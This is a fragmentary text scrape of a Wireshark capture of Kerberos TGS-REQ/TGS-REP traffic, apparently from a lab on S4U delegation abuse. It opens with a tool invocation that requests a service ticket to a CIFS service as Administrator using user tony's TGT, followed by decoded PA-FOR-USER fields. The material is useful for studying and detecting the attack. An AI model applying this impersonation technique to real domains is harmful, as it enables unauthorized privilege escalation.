 tgs s4u tgt TGT_tony@LMRSEC.COM_krbtgt~lmrsec.com@LMRSEC.COM.kirbi user Administrator@lmrsec.com servicecifs AA-PC.lmrsec.com.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
kerberos
No. Time Source Destination Protocol Length Info
4 0.000600 10.10.40.52 10.10.40.50 KRB5 1454 TGS-REQ
7 0.309610 10.10.40.50 10.10.40.52 KRB5 1508 TGS-REP
8 0.379136 10.10.40.52 10.10.40.50 KRB5 2495 TGS-REQ
11 0.398506 10.10.40.50 10.10.40.52 KRB5 283 TGS-REP
PA-DATA PA-FOR-USER
padata-type: kRB5-PADATA-FOR-USER (129)
padata-value: 305fa0253023a00302010aa11c301a1b1841646d696e6973…
name
name-type: kRB5-NT-ENTERPRISE-PRINCIPAL (10)
name-string: 1 item
KerberosString: Administrator@lmrsec.com
realm: LMRSEC.COM
cksum
auth: Kerberos
req-body
Padding: 0
kdc-options: 40800018
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: tony
realm: LMRSEC.COM
sname
name-type: kRB5-NT-PRINCIPAL (1)
sname-string: 1 item
SNameString: tony
till: 2037-09-13 02:48:05 (UTC)
nonce: 1802073961
etype: 3 items